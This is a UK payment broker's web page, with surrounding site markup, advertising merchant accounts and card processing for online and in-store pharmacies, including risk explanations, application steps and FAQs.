	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.wetranxact.co.uk/merchant-account-for-adult-services/">Merchant Account for Adult Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.wetranxact.co.uk/e-cig-and-vape-merchant-account/">E cig and Vape Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://www.wetranxact.co.uk/cbd-merchant-account-and-card-machine/">CBD Merchant Account and Card Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4215 current_page_item menu-item-4230"><a href="https://www.wetranxact.co.uk/pharmacy-merchant-services/" aria-current="page">Pharmacy Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://www.wetranxact.co.uk/merchant-account-for-cryptocurrency/">Merchant Account for Cryptocurrency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.wetranxact.co.uk/furniture-business-merchant-account/">Furniture Business Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.wetranxact.co.uk/services/skill-based-competitions/">Skill Based Competitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://www.wetranxact.co.uk/gambling-merchant-services/">Gambling Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://www.wetranxact.co.uk/peptide-payments-uk-europe/">Peptide Payments (UK &amp; Europe)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.wetranxact.co.uk/our-blogs/">Our Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://www.wetranxact.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://www.wetranxact.co.uk/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://www.wetranxact.co.uk/contact/">Contact</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    				</div>
				</div>
					</div>
		</header>
					</div>
		</section>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close -->
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle lazyload"  style=""  data-back="https://www.wetranxact.co.uk/wp-content/uploads/2021/02/bg-pheader.jpg">
                <div class="container">
                    <div class="inner flex-middle">
                                                    <h1 class="page-title">Pharmacy Merchant Services</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://www.wetranxact.co.uk">Home</a></li><li class="active">Pharmacy Merchant Services</li></ul>    
                            </div>
                </div>
            </div>
        
    		<div data-elementor-type="wp-page" data-elementor-id="4215" class="elementor elementor-4215" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c9423b1 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9423b1" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-354ee75 ot-flex-column-vertical" data-id="354ee75" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f40324 elementor-widget elementor-widget-html" data-id="1f40324" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="background: #f0f7ff; border-left: 4px solid #0066cc; padding: 20px; margin: 20px 0;">
  <p><strong>Quick Answer:</strong> Pharmacy merchant accounts enable UK pharmacies and healthcare providers to accept card payments for prescriptions, over-the-counter medicines, and healthcare products. We Tranxact helps pharmacies secure merchant accounts with healthcare-experienced providers offering competitive transaction rates and compliant payment processing.</p>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-725c1ac ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="725c1ac" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1360697 ot-flex-column-vertical" data-id="1360697" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0a8845 elementor-widget elementor-widget-html" data-id="c0a8845" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<section class="wt-pharmacy-intro">
  <h2>Pharmacy Merchant Services &amp; Payment Solutions</h2>
  <h3>Secure card payment processing for online and in-store pharmacies across the UK and Europe</h3>
  <p>Pharmacy merchant services allow online and in-store pharmacies to take secure card payments for prescriptions, OTC medicines and healthcare products. Because the <strong>pharmacy sector is classified as high risk</strong> across the UK and Europe, We Tranxact Ltd connects regulated pharmacies with specialist payment processors who support prescription sales, age-restricted items and strict healthcare compliance.</p>
  <p>From our base in <strong>Birmingham, UK</strong>, we help independent pharmacies, online dispensaries and healthcare retailers secure compliant payment processing designed for the unique regulatory requirements of your industry.</p>
  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Get Started Today</a></p>
</section>

<section class="wt-pharmacy-overview">
  <h2>Pharmacy Merchant Services &amp; Payment Solutions with We Tranxact</h2>
  <p>Running a physical or online pharmacy comes with strict compliance requirements, prescription verification rules and increased fraud monitoring. Traditional banks classify pharmacies as high risk due to <strong>regulatory oversight and prescription drug sales</strong>.</p>
  <p>We Tranxact specialises in pharmacy merchant accounts and pharmacy payment gateways, helping you access compliant and secure payment solutions that work for both online and in-store healthcare businesses. Our network of specialist acquirers understands the pharmacy sector and provides stable, long-term processing relationships.</p>
  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Connect with a Pharmacy Payment Provider</a></p>
</section>

<section class="wt-pharmacy-why-high-risk">
  <h2>Why Are Pharmacies Considered High Risk?</h2>
  <p>The pharmacy industry faces unique challenges that classify it as high risk for payment processors:</p>
  
  <article class="wt-risk-factor">
    <h3>Strict Healthcare Regulations</h3>
    <p>Pharmacies must comply with MHRA, GPhC and regional healthcare regulations across UK and EU regions. These compliance requirements create additional oversight for payment providers.</p>
  </article>

  <article class="wt-risk-factor">
    <h3>Prescription Drug Sales</h3>
    <p>Prescription medications require accurate verification, age checks and proper documentation. Payment processors must ensure transactions comply with controlled substance regulations.</p>
  </article>

  <article class="wt-risk-factor">
    <h3>Higher Fraud and Chargebacks</h3>
    <p>Online pharmacies experience elevated fraud attempts and chargeback rates compared to standard retail. Customers may dispute legitimate orders or fraudsters may attempt illegal purchases.</p>
  </article>

  <article class="wt-risk-factor">
    <h3>Reputational Sensitivity</h3>
    <p>Banks and processors view the pharmacy sector as sensitive due to medication sales, patient data handling and strict regulatory requirements. This makes mainstream acquirers reluctant to support the industry.</p>
  </article>

  <p>Because of these factors, pharmacies often require specialist high-risk merchant accounts. We work only with providers who understand the pharmacy sector and can support regulated healthcare transactions.</p>
</section>

<section class="wt-pharmacy-why-need">
  <h2>Why Do Pharmacies Need a High-Risk Merchant Account?</h2>
  <p>Pharmacies depend on secure and compliant payment processing to serve patients effectively. Without a high-risk merchant account specifically designed for healthcare, your business may face:</p>
  
  <ul>
    <li><strong>Account Closures:</strong> Mainstream banks may close pharmacy accounts due to compliance gaps or industry concerns, disrupting patient service.</li>
    <li><strong>Restricted Card Acceptance:</strong> Standard merchant accounts often prohibit prescription medication sales, limiting your ability to serve customers.</li>
    <li><strong>Limited Fraud Controls:</strong> Generic payment systems lack the robust security needed for healthcare purchases and patient data protection.</li>
    <li><strong>Unstable Processing:</strong> Regulatory changes can cause mainstream providers to exit the pharmacy sector without warning.</li>
    <li><strong>Compliance Challenges:</strong> Standard gateways don't support prescription verification, age checks or healthcare-specific requirements.</li>
    <li><strong>Poor Patient Experience:</strong> Payment failures and processing issues affect patient trust and repeat prescription services.</li>
  </ul>

  <p>A specialist pharmacy merchant account provides the stability, compliance support and security features your healthcare business requires.</p>

  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Secure Your Pharmacy Merchant Account</a></p>
</section>

<section class="wt-pharmacy-features">
  <h2>Key Features of Our Pharmacy Merchant Accounts</h2>
  <p>Specialist pharmacy merchant accounts provide comprehensive features designed for healthcare businesses:</p>

  <article class="wt-pharmacy-feature">
    <h3>Secure Payment Gateways</h3>
    <p>Accept online orders, repeat prescriptions, in-store payments and pharmacy subscriptions through integrated, healthcare-compliant gateways. Support for website checkout, mobile apps and telephone orders.</p>
  </article>

  <article class="wt-pharmacy-feature">
    <h3>Compliance Support</h3>
    <p>Gateways designed to meet MHRA, GPhC and regional rules. Built-in support for prescription verification, age checks and patient data protection under GDPR.</p>
  </article>

  <article class="wt-pharmacy-feature">
    <h3>Fraud Protection</h3>
    <p>Strong encryption, risk scoring and transaction monitoring specifically calibrated for pharmacy transactions. 3D Secure authentication, velocity checks and suspicious pattern detection.</p>
  </article>

  <article class="wt-pharmacy-feature">
    <h3>Chargeback Management</h3>
    <p>Reduce disputes for online prescription purchases with automated alerts, representment support and dispute resolution assistance tailored to healthcare transactions.</p>
  </article>

  <article class="wt-pharmacy-feature">
    <h3>Multi-Channel Support</h3>
    <p>Ecommerce, MOTO (mail order/telephone order), in-store terminals and click-and-collect payment processing. Unified reporting across all channels.</p>
  </article>

  <article class="wt-pharmacy-feature">
    <h3>Recurring Payment Support</h3>
    <p>Automated billing for repeat prescriptions and subscription services. Customer vault for secure card storage and convenient reordering.</p>
  </article>

  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Explore Payment Features</a></p>
</section>

<section class="wt-pharmacy-online">
  <h2>Payment Processing for Online Pharmacies</h2>
  <p>Online pharmacies require high-risk gateways that support complex healthcare transactions:</p>
  
  <ul>
    <li><strong>Recurring Prescriptions:</strong> Automated processing for monthly medication deliveries and repeat orders.</li>
    <li><strong>Online Consultations:</strong> Payment integration for telemedicine services and private GP consultations.</li>
    <li><strong>Age-Restricted Medicines:</strong> Compliance tools for age verification at checkout.</li>
    <li><strong>Healthcare Product Sales:</strong> Support for vitamins, supplements, medical devices and personal care items.</li>
    <li><strong>Prescription Upload &amp; Verification:</strong> Secure systems for handling prescription documents and patient data.</li>
    <li><strong>Click-and-Collect:</strong> Payment flows that support reserve-and-collect services.</li>
  </ul>

  <p>We connect digital pharmacies with UK and European acquirers who permit online medicine orders and offer secure checkout flows designed for regulated healthcare ecommerce.</p>
</section>

<section class="wt-pharmacy-nhs-private">
  <h2>Accept NHS and Private Prescription Payments</h2>
  <p>Whether you support NHS prescriptions, private consultation fees or over-the-counter medicine purchases, we help your pharmacy accept card payments quickly and securely.</p>
  
  <h3>NHS Prescription Payments</h3>
  <p>Process prescription charges, prepayment certificates and exemption-eligible transactions through compliant payment systems.</p>

  <h3>Private Prescriptions</h3>
  <p>Accept payments for private GP consultations, specialist medications and non-NHS prescription services with transparent pricing.</p>

  <h3>Healthcare Services</h3>
  <p>Take payments for flu jabs, travel vaccinations, health checks, smoking cessation programs and other pharmacy services.</p>

  <p>Our network includes providers who support healthcare-specific transactions and multi-channel pharmacy payment solutions.</p>

  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Set Up Healthcare Payments</a></p>
</section>

<section class="wt-pharmacy-otc">
  <h2>Process Payments for OTC Medicines &amp; Healthcare Products</h2>
  <p>Pharmacies sell more than prescriptions. We help you accept payments for a comprehensive range of healthcare and wellness products:</p>
  
  <ul>
    <li>Vitamins and supplements</li>
    <li>Skincare and dermatology treatments</li>
    <li>Medical devices and equipment</li>
    <li>Beauty and personal care products</li>
    <li>Baby care and nutrition</li>
    <li>Sports nutrition and wellness</li>
    <li>First aid supplies</li>
    <li>Sexual health products</li>
  </ul>

  <p>All transactions are processed through PCI-compliant ecommerce or in-store systems with the same security and reliability as prescription sales.</p>
</section>

<section class="wt-pharmacy-why-choose">
  <h2>Why Choose We Tranxact for Pharmacy Merchant Services?</h2>
  <p>Working with We Tranxact gives your pharmacy business significant advantages:</p>

  <ul>
    <li><strong>High Approval Rates:</strong> We work with payment providers who specifically accept and understand regulated healthcare sectors.</li>
    <li><strong>Tailored Pharmacy Solutions:</strong> Suitable for online pharmacies, brick-and-mortar dispensaries, hospital pharmacies and healthcare retailers.</li>
    <li><strong>Competitive Fees:</strong> Transparent pricing and favourable terms negotiated specifically for pharmacy businesses.</li>
    <li><strong>Quick Turnaround:</strong> Account approval often within 24–72 hours for compliant pharmacies with proper documentation.</li>
    <li><strong>Compliance Expertise:</strong> We understand MHRA, GPhC, GDPR and payment regulations affecting pharmacies.</li>
    <li><strong>Multi-Currency Support:</strong> Accept payments in GBP, EUR and other currencies for international healthcare customers.</li>
    <li><strong>Dedicated UK Support:</strong> Birmingham-based team with healthcare payment expertise, not generic call centres.</li>
    <li><strong>Long-Term Stability:</strong> Providers committed to the pharmacy sector for reliable, ongoing processing relationships.</li>
  </ul>

  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Partner with We Tranxact</a></p>
</section>

<section class="wt-pharmacy-apply">
  <h2>How to Apply for a Pharmacy Merchant Account</h2>
  <p>Getting started with pharmacy payment processing is straightforward:</p>

  <ol>
    <li><strong>Complete the inquiry form:</strong> Provide details about your pharmacy, services offered, sales channels and processing volumes.</li>
    <li><strong>We review your pharmacy and compliance needs:</strong> Our team assesses your requirements and regulatory status.</li>
    <li><strong>We match you with a pharmacy-friendly payment provider:</strong> We connect you with specialist acquirers experienced in healthcare merchant services.</li>
    <li><strong>Once approved, you begin accepting secure pharmacy payments:</strong> Your account is configured, integrated and ready to process transactions.</li>
  </ol>

  <p>Approval usually takes <strong>24–72 hours</strong> depending on compliance checks and documentation completeness.</p>

  <h3>What You'll Need</h3>
  <ul>
    <li>GPhC registration number and pharmacy approval documentation</li>
    <li>UK company registration (or EU equivalent)</li>
    <li>Director ID and proof of address</li>
    <li>Your pharmacy website with terms, privacy policy and prescription verification process</li>
    <li>Details of products and services offered</li>
    <li>Compliance documentation (MHRA approval, responsible pharmacist details)</li>
    <li>Processing history (if available)</li>
  </ul>

  <p><a href="https://www.wetranxact.co.uk/contact/" class="wt-btn wt-btn-primary">Start Your Application</a></p>
</section>

<section class="wt-pharmacy-faq">
  <h2>Pharmacy Merchant Account FAQs</h2>

  <div class="wt-faq-item">
    <h3>Why is the pharmacy industry considered high risk?</h3>
    <p>Because pharmacies sell regulated medicines, require strict compliance with MHRA and GPhC regulations, handle sensitive patient data and face elevated fraud and chargebacks compared to standard retail.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Can online pharmacies accept card payments?</h3>
    <p>Yes. We work with specialist providers who support online prescription sales, repeat orders, telemedicine consultations and healthcare checkout flows designed for regulated pharmacy ecommerce.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Do pharmacy merchant accounts support subscriptions?</h3>
    <p>Yes. Many platforms support recurring payments for repeat prescriptions, medication delivery services and healthcare subscription boxes with automated billing and customer management.</p>
  </div>

  <div class="wt-faq-item">
    <h3>How fast can a pharmacy merchant account be approved?</h3>
    <p>Approval usually takes 24–72 hours depending on compliance checks, GPhC registration verification and documentation completeness. Complex cases may take 3–5 days.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Can pharmacies accept international card payments?</h3>
    <p>Yes. Multi-currency processing and international payments are supported by several providers, allowing you to serve customers across UK, Europe and other markets where regulations permit.</p>
  </div>

  <div class="wt-faq-item">
    <h3>What fees apply to pharmacy merchant accounts?</h3>
    <p>Fees typically include transaction rates (percentage + fixed amount), monthly account fees and potential rolling reserves. We negotiate competitive pricing based on your pharmacy's profile and processing volumes.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Do I need GPhC registration before applying?</h3>
    <p>Yes. UK pharmacies must be registered with the General Pharmaceutical Council. Online pharmacies also need appropriate distance selling approvals and MHRA compliance.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Can I process payments for both prescriptions and OTC products?</h3>
    <p>Yes. Pharmacy merchant accounts support the full range of pharmacy products including prescription medications, OTC medicines, healthcare products and wellness items.</p>
  </div>

  <div class="wt-faq-item">
    <h3>What about GDPR and patient data protection?</h3>
    <p>All recommended payment providers are fully GDPR compliant with secure handling of patient information, encrypted transactions and proper data protection protocols for healthcare businesses.</p>
  </div>

  <div class="wt-faq-item">
    <h3>Do you support both online and in-store pharmacy payments?</h3>
    <p>Yes. We provide solutions for online pharmacies, physical dispensaries and hybrid models with integrated reporting across all channels including ecommerce, MOTO and chip-and-PIN terminals.</p>
  </div>
</section>

<section class="wt-pharmacy-related">
  <h2>Related Payment Services</h2>
  <ul>
    <li><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High-Risk Merchant Accounts</a></li>
    <li><a href="https://www.wetranxact.co.uk/services/ecommerce-payments/">Ecommerce Payment Gateway</a></li>
    <li><a href="https://www.wetranxact.co.uk/services/merchant-accounts/">Merchant Accounts</a></li>
    <li><a href="https://www.wetranxact.co.uk/moto-virtual-terminal-payments/">Virtual Terminal / MOTO Payments</a></li>
  </ul>

  <h3>UK Pharmacy Regulations &amp; Healthcare Resources</h3>
  <ul>
    <li><a href="https://www.gov.uk/guidance/medicines-pharmacy-and-industry" target="_blank" rel="noopener noreferrer">GOV.UK – Pharmacy Regulations &amp; Guidance</a></li>
    <li><a href="https://www.pharmacyregulation.org/" target="_blank" rel="noopener noreferrer">GPhC – General Pharmaceutical Council</a></li>
    <li><a href="https://www.gov.uk/government/organisations/medicines-and-healthcare-products-regulatory-agency" target="_blank" rel="noopener noreferrer">MHRA – Medicines &amp; Healthcare Products Regulatory Agency</a></li>
    <li><a href="https://www.fca.org.uk/firms/payment-services-electronic-money" target="_blank" rel="noopener noreferrer">FCA – Payment Services Regulations</a></li>
    <li><a href="https://www.nhs.uk/nhs-services/prescriptions-and-pharmacies/" target="_blank" rel="noopener noreferrer">NHS – Prescriptions &amp; Pharmacy Services</a></li>
  </ul>
</section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b06542f ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b06542f" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4d58c ot-flex-column-vertical" data-id="4d4d58c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d656a elementor-widget elementor-widget-html" data-id="69d656a" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Service",
      "@id": "https://www.wetranxact.co.uk/pharmacy-merchant-services/#service",
      "name": "Pharmacy Merchant Services",
      "serviceType": "High-risk pharmacy payment processing",
      "description": "High-risk merchant accounts and payment gateways for online and physical pharmacies in the UK and Europe. Includes fraud protection, healthcare compliance and secure prescription payments.",
      "provider": {
        "@type": "Organization",
        "@id": "https://www.wetranxact.co.uk/#org"
      },
      "areaServed": ["United Kingdom", "European Union", "Europe"],
      "audience": {
        "@type": "Audience",
        "audienceType": "Pharmacies, online pharmacies, healthcare retailers"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.wetranxact.co.uk/pharmacy-merchant-services/",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "FAQPage",
      "@id": "https://www.wetranxact.co.uk/pharmacy-merchant-services/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Why is the pharmacy industry considered high risk?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Pharmacies sell regulated medicines, face strict compliance requirements and experience higher fraud and chargebacks."
          }
        },
        {
          "@type": "Question",
          "name": "Can online pharmacies accept payments?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Yes. Pharmacy merchant accounts allow secure payments for prescriptions, OTC medicines and healthcare products."
          }
        },
        {
          "@type": "Question",
          "name": "How quickly can a pharmacy merchant account be approved?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Many pharmacy merchant accounts are approved within 24 to 72 hours once compliance checks are complete."
          }
        },
        {
          "@type": "Question",
          "name": "Do pharmacy merchant accounts support recurring prescriptions?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Yes. Several providers support recurring payments for repeat prescriptions and subscription services."
          }
        },
        {
          "@type": "Question",
          "name": "Can pharmacies accept international cards?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Yes. Multi-currency and international transactions are supported depending on the provider."
          }
        }
      ]
    }
  ]
}
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70331c48 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70331c48" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77b80bef ot-flex-column-vertical" data-id="77b80bef" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b27cf24 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b27cf24" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-619178d1 ot-flex-column-vertical" data-id="619178d1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-507e17e0 elementor-widget elementor-widget-heading" data-id="507e17e0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Experts in CBD Card Processing</p>				</div>
				</div>
				<div class="elementor-element elementor-element-39d242fb elementor-widget elementor-widget-heading" data-id="39d242fb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEED HELP NOW?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-147bbe00 elementor-align-center elementor-widget elementor-widget-ibutton" data-id="147bbe00" data-element_type="widget" data-e-type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://www.wetranxact.co.uk/contact/" class="octf-btn octf-btn-primary">Contact Us</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25413c4c ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25413c4c" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58303ade ot-flex-column-vertical" data-id="58303ade" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49cd617c ot-flex-column-vertical" data-id="49cd617c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577d8912 elementor-widget elementor-widget-heading" data-id="577d8912" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">Enquire Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8eb720 elementor-widget elementor-widget-html" data-id="e8eb720" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe data-tally-src="https://tally.so/embed/np40Ab?alignLeft=1&hideTitle=1&transparentBackground=1&dynamicHeight=1" loading="lazy" width="100%" height="1100" frameborder="0" marginheight="0" marginwidth="0" title="We Tranxact Inquiry form
"></iframe><script>var d=document,w="https://tally.so/widgets/embed.js",v=function(){"undefined"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll("iframe[data-tally-src]:not([src])").forEach((function(e){e.src=e.dataset.tallySrc}))};if("undefined"!=typeof Tally)v();else if(d.querySelector('script[src="'+w+'"]')==null){var s=d.createElement("script");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b691410 ot-flex-column-vertical" data-id="6b691410" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="3133" class="elementor elementor-3133" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3e78f49f elementor-section-content-middle elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="3e78f49f" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34678ca6 ot-flex-column-vertical" data-id="34678ca6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1622b09 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="1622b09" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39b009d3 ot-flex-column-vertical" data-id="39b009d3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34ce9be6 elementor-widget elementor-widget-heading" data-id="34ce9be6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-639bb562 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="639bb562" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/high-risk-merchant-account/">

											<span class="elementor-icon-list-text">High Risk Merchant Accounts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/chip-and-pin/">

											<span class="elementor-icon-list-text">Chip &amp; Pin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/card-payments-on-your-phone/">

											<span class="elementor-icon-list-text">Mobile Payments / mPos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/moto-virtual-terminal-payments/">

											<span class="elementor-icon-list-text">Virtual Terminal / MOTO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/interactive-active-response/">

											<span class="elementor-icon-list-text">IVR Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/ecommerce/">

											<span class="elementor-icon-list-text">Ecommerce</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/#sameday">

											<span class="elementor-icon-list-text">Same Day Settlement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/marketplace-payment-gateway/">

											<span class="elementor-icon-list-text">Marketplace Payment Gateway</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/#pci-compliance">

											<span class="elementor-icon-list-text">PCI Compliance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/services/skill-based-competitions/">

											<span class="elementor-icon-list-text">Skill Based Competitions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/open-banking-payments/">

											<span class="elementor-icon-list-text">Open Banking Bayments</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-25190ddf ot-flex-column-vertical" data-id="25190ddf" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-181a303 elementor-widget elementor-widget-heading" data-id="181a303" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">High Risk</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23d0c358 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23d0c358" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/merchant-account-for-travel-agencies/">

											<span class="elementor-icon-list-text">Merchant Account for Travel Agencies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
